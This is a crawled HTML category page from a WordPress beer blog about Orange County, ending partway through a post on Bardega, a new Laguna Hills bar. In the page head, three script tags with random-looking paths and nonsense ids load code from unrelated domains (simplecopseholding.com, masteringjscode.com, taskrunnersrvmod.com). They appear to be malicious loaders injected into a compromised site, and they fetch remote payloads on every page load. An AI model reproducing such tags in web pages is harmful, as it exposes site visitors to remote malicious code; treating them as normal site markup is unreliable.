

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ocbeerblog.com/category/food/beer-food/
body_size: 48642
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Beer and Nosh | OCBeerBlog	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://ocbeerblog.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://ocbeerblog.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="p:domain_verify" content="389ca0fae6954db7bb81fac89aa8b420" />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; Feed" href="https://ocbeerblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; Comments Feed" href="https://ocbeerblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OCBeerBlog &raquo; Beer and Nosh Category Feed" href="https://ocbeerblog.com/category/food/beer-food/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='http://ocbeerblog.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='the-neverending-homepage-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/infinite-scroll/infinity.css?ver=20140422' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ocbeerblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://ocbeerblog.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/tiled-gallery/tiled-gallery/tiled-gallery.css?ver=2023-08-21' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-twentyeleven-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/infinite-scroll/themes/twentyeleven.css?ver=20121002' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<link rel="https://api.w.org/" href="https://ocbeerblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ocbeerblog.com/wp-json/wp/v2/categories/367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ocbeerblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
			<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #e0701b;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #e0701b;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #e0701b;
		}
	</style>
			<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1d1d1d; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Beer and Nosh &#8211; OCBeerBlog" />
<meta property="og:url" content="https://ocbeerblog.com/category/food/beer-food/" />
<meta property="og:site_name" content="OCBeerBlog" />
<meta property="og:image" content="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ocbeerblog.com/wp-content/uploads/2016/04/cropped-OCBB_Logo_300dpi_RGB-1-270x270.png" />
         </head>

<body class="archive category category-beer-food category-367 custom-background wp-embed-responsive wp-theme-twentyeleven two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://ocbeerblog.com/" rel="home" >OCBeerBlog</a></span></h1>
										<h2 id="site-description">Sipping the Orange County Beer Scene! &#8211; Intended for legal drinking age readers</h2>
							</hgroup>

						<a href="https://ocbeerblog.com/" rel="home" >
				<img src="https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021.png" width="1000" height="288" alt="OCBeerBlog" srcset="https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021.png 1000w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-300x86.png 300w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-768x221.png 768w, https://ocbeerblog.com/wp-content/uploads/2024/04/cropped-cropped-GPN09025_gregnagel_2021-500x144.png 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://ocbeerblog.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-breweries-container"><ul id="menu-breweries" class="menu"><li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5404"><a href="https://ocbeerblog.com/sample-page-2/">About</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7089"><a href="https://ocbeerblog.com/category/oc-brewery-guide/">OC Brewery Guide</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7091"><a href="https://ocbeerblog.com/category/events/">Events</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Category Archives: <span>Beer and Nosh</span>					</h1>

									</header>

							<nav id="nav-above">
				<h3 class="assistive-text">Post navigation</h3>
									<div class="nav-previous"><a href="https://ocbeerblog.com/category/food/beer-food/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				
							</nav><!-- #nav-above -->
			
				
					
	<article id="post-7434" class="post-7434 post type-post status-publish format-standard hentry category-beer-food category-restaurant-opening category-south-county tag-bardega">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/" rel="bookmark">Laguna Hills Just Got a Little Bit Cooler With This New Bar</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/" title="3:52 pm" rel="bookmark"><time class="entry-date" datetime="2025-12-07T15:52:19-08:00">December 7, 2025</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://ocbeerblog.com/author/gregory/" title="View all posts by Gregory Nagel" rel="author">Gregory Nagel</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_7435" style="width: 594px" class="wp-caption alignnone"><a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07568/" rel="attachment wp-att-7435"><img decoding="async" aria-describedby="caption-attachment-7435" data-attachment-id="7435" data-permalink="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07568/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07568.jpg" data-orig-size="1080,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;greg nagel&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GPN07568" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07568-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07568-1024x683.jpg" class="wp-image-7435 size-large" src="http://ocbeerblog.com/wp-content/uploads/2025/12/GPN07568-1024x683.jpg" alt="" width="584" height="390" srcset="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07568-1024x683.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07568-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07568-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07568-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07568.jpg 1080w" sizes="(max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-7435" class="wp-caption-text">upon entry &#8211; photo greg nagel</p></div>
<p>I had so many questions before checking out Bardega, a new bar opening soon in Laguna Hills, right off the 5 at Alicia.</p>
<p>&#8220;Can I do lotto scratchers while drinking a margarita on a bowling alley-lane bar while waiting for takeout?&#8221; The short answer is yes, which is intriguing for a bar/bodega. But the fun doesn&#8217;t stop there.</p>
<div id="attachment_7437" style="width: 594px" class="wp-caption alignnone"><a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07587/" rel="attachment wp-att-7437"><img decoding="async" aria-describedby="caption-attachment-7437" data-attachment-id="7437" data-permalink="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07587/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07587.jpg" data-orig-size="1080,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;greg nagel&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GPN07587" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07587-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07587-1024x683.jpg" class="wp-image-7437 size-large" src="http://ocbeerblog.com/wp-content/uploads/2025/12/GPN07587-1024x683.jpg" alt="" width="584" height="390" srcset="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07587-1024x683.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07587-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07587-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07587-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07587.jpg 1080w" sizes="(max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-7437" class="wp-caption-text">margarita next to a real candle &#8211; photo greg nagel</p></div>
<p>Co-owners Matt Sharp and Corey Danger, friends since attending nearby Aliso Niguel High School, aimed to bring something completely different from every other bar in Orange County: Seventies nostalgia with modern twists at every turn&#8230;oh and there&#8217;s a store to buy booze, snacks, and sundries. Ooh, ooh, ooh&#8230;the drinks come in three octanes: regular, low-ABV, and N/A. Crazy.</p>
<p>“We wanted to create a place that feels instantly familiar yet completely unlike anywhere else,” added Matt Sharp, co-owner of <span class="il">Bardega</span>. “From the design to the drinks, <span class="il">Bardega</span> celebrates individuality and connection. Everyone can come in and have the same great experience, no matter what’s in their glass,&#8221; he continued.</p>
<div id="attachment_7436" style="width: 594px" class="wp-caption alignnone"><a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07585/" rel="attachment wp-att-7436"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7436" data-attachment-id="7436" data-permalink="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/gpn07585/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07585.jpg" data-orig-size="1080,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;greg nagel&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GPN07585" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07585-300x200.jpg" data-large-file="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07585-1024x683.jpg" class="wp-image-7436 size-large" src="http://ocbeerblog.com/wp-content/uploads/2025/12/GPN07585-1024x683.jpg" alt="" width="584" height="390" srcset="https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07585-1024x683.jpg 1024w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07585-300x200.jpg 300w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07585-768x512.jpg 768w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07585-450x300.jpg 450w, https://ocbeerblog.com/wp-content/uploads/2025/12/GPN07585.jpg 1080w" sizes="auto, (max-width: 584px) 100vw, 584px" /></a><p id="caption-attachment-7436" class="wp-caption-text">Hoover manning the margarita fountain. photo greg nagel</p></div>
<p>It&#8217;s usually hard to comment on a new place that has a completely new menu that&#8217;s still working out the kinks. But the bar/kitchen has vets from the likes of Robert Hoover, Chef Kiel Anderson, and Chef Ted Fleury.</p>
